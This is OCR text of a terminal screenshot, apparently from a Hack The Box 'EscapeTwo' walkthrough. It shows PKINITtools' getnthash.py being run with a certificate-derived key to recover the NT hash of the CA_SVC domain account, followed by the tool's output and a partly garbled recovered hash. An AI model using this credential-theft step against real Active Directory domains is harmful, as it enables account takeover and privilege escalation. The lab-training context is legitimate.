 kali in Walkthroughs/HTB/BlogEntriesMade/EscapeTwo/loot 🍣 main 🐍 v3.12.8 4GiB/7GiB | 201MiB/1GiB with /usr/bin/zsh
🕙 07:25:57 zsh ❯ python3 /home/kali/windowsTools/PKINITtools/getnthash.py -key 431c53ed237 91d9 $domain/
CA_SVC
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
/home/kali/windowsTools/PKINITtools/getnthash.py:144: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/home/kali/windowsTools/PKINITtools/getnthash.py:192: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash
3b181 2b7fce